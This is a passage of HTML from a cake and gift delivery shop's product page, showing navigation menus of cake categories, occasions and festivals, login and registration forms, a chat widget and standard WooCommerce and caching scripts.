		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/half-year-6-month-birthday-cakes/">Half Year / 6 month Birthday Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/pinata-cake/">Pinata Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cheese-cake/">Cheese Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/exotic-cakes/">Exotic Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/designer-theme-cakes/">Designer Theme Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/70-less-suger/">SugarFree Cakes (70% Less Sugar) </a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/baby-shower-cakes-2/">Baby Shower Cakes</a></strong></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-10' id='mega-menu-item-text-10'><h4 class="mega-block-title">Cakes By Flavour</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Blackforest</a><br />
<a href="https://cakecarnival.com/?s=Chocolate&amp;post_type=product">Chocolate</a><br />
<a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Truffle</a><br />
<a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple</a><br />
<a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry</a><br />
<a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch</a><br />
<a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla</a><br />
<a href="https://cakecarnival.com/?s=White+Forest&amp;post_type=product">White Forest</a><br />
<a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fresh Fruits</a><br />
<a href="https://cakecarnival.com/?s=Mango&amp;post_type=product">Mango</a><br />
<a href="https://cakecarnival.com/?s=Red+VELVET&amp;post_type=product">Red VELVET</a><br />
<a href="https://cakecarnival.com/?s=Oreo&amp;post_type=product">Oreo</a><br />
<a href="https://cakecarnival.com/?s=Blueberry&amp;post_type=product">Blueberry</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-11' id='mega-menu-item-text-11'><h4 class="mega-block-title">By Kids Cake</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/?s=Barbydoll&amp;post_type=product">Barbydoll</a><br />
<a href="https://cakecarnival.com/?s=Frozen+Girl&amp;post_type=product">Frozen Girl</a><br />
<a href="https://cakecarnival.com/?s=Car&amp;post_type=product">Car</a><br />
<a href="https://cakecarnival.com/?s=jungle&amp;post_type=product">Jungle</a><br />
<a href="https://cakecarnival.com/product/tom-n-jerry-theme-cake-1kg/">Tom n Jerry</a><br />
<a href="https://cakecarnival.com/product/chhota-bhim/">Chhota Bhim</a><br />
<a href="https://cakecarnival.com/product/3-layer-mickymouse-cake-eggless/">Micky Mouse</a><br />
<a href="https://cakecarnival.com/product/motu-patlu-theme-cake-1kg/">Motu Patlu</a><br />
<a href="https://cakecarnival.com/product/25012/">Symba</a><br />
<a href="https://cakecarnival.com/product/ben10-theme-cake-1kg/">Ben10</a><br />
<a href="https://cakecarnival.com/product/doremon/">Doremon</a><br />
<a href="https://cakecarnival.com/product/eggless-minion-cake/">Minion</a><br />
Pikachu<br />
<a href="https://cakecarnival.com/product/spiderman-theme-cake/">Spiderman</a><br />
<a href="https://cakecarnival.com/product/batman-theme-cake/">BatMan</a><br />
<a href="https://cakecarnival.com/product/superman-cake/">Superman</a><br />
<a href="https://cakecarnival.com/product/hulk-theme-cake/">Hulk</a><br />
<a href="https://cakecarnival.com/product/captain-america-theme-cake-1kg/">Captain America</a><br />
<a href="https://cakecarnival.com/?s=Cricket&amp;post_type=product">Cricket</a><br />
<a href="https://cakecarnival.com/product/football-theme-cake/">FootBall</a><br />
<a href="https://cakecarnival.com/product/pubg-theme-cake-1kg/">PubG</a><br />
FreeFire</p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-12' id='mega-menu-item-text-12'><h4 class="mega-block-title">By Sentiments</h4>			<div class="textwidget"><p><strong>Congratulations</strong><br />
<strong>Sorry</strong><br />
<strong>Thank You</strong><br />
<strong>Get Well Soon</strong><br />
<strong>Sympathy</strong><br />
<strong>Love N Romance</strong></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-14655' id='mega-menu-item-14655'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/flowers/" tabindex="0">Flowers Bouquets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24686' id='mega-menu-item-24686'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/chocolates/" tabindex="0">Chocolates</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21104' id='mega-menu-item-21104'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/combo/" tabindex="0">Combos</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-21105' id='mega-menu-item-21105'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/sweets/" tabindex="0">Sweets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24689' id='mega-menu-item-24689'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/dry-fruits/" tabindex="0">Dry Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24685' id='mega-menu-item-24685'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/fresh-fruits/" tabindex="0">Fresh Fruits Gift</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-24687' id='mega-menu-item-24687'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/soft-toys/" tabindex="0">Soft Toys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24705' id='mega-menu-item-24705'><a class="mega-menu-link" href="https://cakecarnival.com/Products-category/personalized-gifts/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personalised Gifts<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-1 mega-menu-item-text-15' id='mega-menu-item-text-15'>			<div class="textwidget"><p><a href="https://cakecarnival.com/product/personalized-giftcard/"><strong>Personalised Greetings Card</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-mug/"><strong>Personalised MUG</strong></a><br />
<a href="https://cakecarnival.com/Products-category/personalized-gifts/personalised-cushions/"><strong>Personalised Cushions</strong></a></p>
</div>
		</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-menu-item-24703' id='mega-menu-item-24703'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Occasions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-13' id='mega-menu-item-text-13'><h4 class="mega-block-title">SPECIAL OCCASIONS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/special-occasions/womens-day/"><strong>Women&#8217;s Day &#8211; 08th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-mother/"><strong>Mother&#8217;s Day &#8211; 9th May</strong></a><br />
<a href="https://cakecarnival.com/Products-category/cakes-for-father/"><strong>Father&#8217;s Day &#8211; 20th Jun</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/parents-day/"><strong>Parents Day &#8211; 26th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/"><strong>Friendship Day &#8211; 30th July</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/"><strong>Teacher&#8217;s Day &#8211; 05th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/grandparents-day/"><strong>Grandparents Day &#8211; 13th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/daughters-day/"><strong>Daughter&#8217;s Day &#8211; 27th Sep</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/"><strong>Boss Day &#8211; 16th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/childrens-day/"><strong>Children&#8217;s Day &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/christmas/"><strong>Christmas &#8211; 25th Dec</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/new-year/"><strong>New Year &#8211; 01st Jan</strong></a><br />
<a href="https://cakecarnival.com/Products-category/special-occasions/valentines-day/"><strong>Valentine&#8217;s Day &#8211; 14th Feb</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-3 mega-menu-item-text-14' id='mega-menu-item-text-14'><h4 class="mega-block-title">FESTIVALS</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/festivals/holi/"><strong>Holi &#8211; 29th Mar</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/rakhi/"><strong>Rakhi &#8211; 03rd Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/janmashtami/"><strong>Janmashtami &#8211; 11th Aug</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dussehra/"><strong>Dussehra &#8211; 25th Oct</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/karwa-chauth/"><strong>Karwa Chauth &#8211; 4th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/dhanteras/"><strong>Dhanteras &#8211; 13th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/diwali/"><strong>Diwali &#8211; 14th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/bhai-dooj/"><strong>Bhai Dooj &#8211; 16th Nov</strong></a><br />
<a href="https://cakecarnival.com/Products-category/festivals/lohri/"><strong>Lohri &#8211; 13th Jan</strong></a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-columns-1-of-3 mega-menu-item-media_image-3' id='mega-menu-item-media_image-3'><img width="1024" height="1024" src="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg" class="image wp-image-24709  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-300x300.jpg 300w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-150x150.jpg 150w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-768x768.jpg 768w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-247x247.jpg 247w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-510x510.jpg 510w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-100x100.jpg 100w, https://cakecarnival.com/wp-content/uploads/2021/02/The-Holi-Crew-Couple-Tees-200x200.jpg 200w" sizes="(max-width: 1024px) 100vw, 1024px" /></li></ul>
</li></ul></div><li class="account-item has-icon menu-item">
<a href="https://cakecarnival.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>

<!--Start of Tawk.to Script (0.7.2)-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript" id="tawk-script" data-rocket-type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/60e8558dd6e7610a49aa7786/1fa5osctt';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.7.2)-->

<div id="yith-wacp-popup" class="tred-flip-h">

	<div class="yith-wacp-overlay"></div>

	<div class="yith-wacp-wrapper woocommerce">

		<div class="yith-wacp-main">

			<div class="yith-wacp-head">
				<a href="#"
					class="yith-wacp-close">X Close</a>
			</div>

			<div class="yith-wacp-content"></div>

		</div>

	</div>

</div>

<div id="yith-wacp-mini-cart" class="empty">
			<div class="yith-wacp-mini-cart-count">0</div>
			<div class="yith-wacp-mini-cart-icon" style="background-image: url('http://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/images/mini-cart.png');"></div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					<p><label for="wpcaptcha_captcha">Are you human? Please solve: <img class="wpcaptcha-captcha-img" style="vertical-align: text-top;" src="[data-uri]" alt="Captcha" /><input class="input" type="text" size="3" name="wpcaptcha_captcha[8242]" id="wpcaptcha_captcha" value=""/><input type="hidden" name="wpcaptcha_captcha_token[8242]" id="wpcaptcha_captcha_token" value="74b4e21d5f0533de51390be49a74dd99" /></label></p><br />
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2400667efc" /><input type="hidden" name="_wp_http_referer" value="/product/unicorn-theme-pinata-cake-500g/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://cakecarnival.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://cakecarnival.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="d1f027d6ea" /><input type="hidden" name="_wp_http_referer" value="/product/unicorn-theme-pinata-cake-500g/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <!-- Click to Chat - prev - https://holithemes.com/plugins/click-to-chat/ v4.30 -->

<div class="ccw_plugin chatbot" style="bottom:10px; left:10px;">
    <div class="ccw_style9 animated no-animation ccw-no-hover-an">
        <a target="_blank" href="https://api.whatsapp.com/send?phone=919773267676&#038;text=" rel="noreferrer" class="img-icon-a nofocus">   
            <img class="img-icon ccw-analytics" id="style-9" data-ccw="style-9" style="height: 48px;" src="https://cakecarnival.com/wp-content/plugins/click-to-chat-for-whatsapp/./new/inc/assets/img/whatsapp-icon-square.svg" alt="WhatsApp chat">
        </a>
    </div>
</div>        <div id="message-purchased" class=" wn-background-template-type-0 " style="display: none;">

        </div>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='ccw_app-js-extra'>
/* <![CDATA[ */
var ht_ccw_var = {"page_title":"Unicorn Theme Pinata Cake (500g)","google_analytics":"","ga_category":"","ga_action":"","ga_label":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/js/app.js?ver=1762325022' id='ccw_app-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/cakecarnival.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762325022' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-product-options/spectrum-master/spectrum.js?ver=1762325022' id='spectrum-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.4' id='wc-add-to-cart-variation-js' defer></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.4' id='wc-single-product-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js' defer></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5625e92f42bf88a0a70eebd2d7627670","fragment_name":"wc_fragments_5625e92f42bf88a0a70eebd2d7627670","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js' defer></script>
<script type='text/javascript' id='wp-google-reviews_plublic_comb-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"9e43e6fa61","wpfb_ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/cakecarnival.com\/wp-content\/plugins\/wp-google-places-review-slider"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=12.7' id='wp-google-reviews_plublic_comb-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/cakecarnival.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return 